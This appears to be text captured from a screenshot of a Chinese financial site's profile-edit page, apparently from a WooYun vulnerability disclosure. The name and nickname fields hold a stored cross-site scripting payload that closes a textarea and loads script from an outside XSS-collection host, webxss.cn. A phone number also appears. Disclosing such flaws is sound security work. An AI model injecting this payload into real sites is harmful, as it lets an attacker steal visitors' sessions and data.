 完善个人信息
个人中心
PERSONAL CENTER
修改个人信息
我的理财关注
我的资讯收藏
我的问答
修改密码
證中
券信
无图图片
上传照片
真实姓名： </textarea>'"><script src=http://webxss.cn/nfWT
昵称： </textarea>'"><script src=http://webxss.cn/nfWT
生日：
性别： 男 女
手机： 13093805824
邮箱：
www.wooyun.org
修改 取消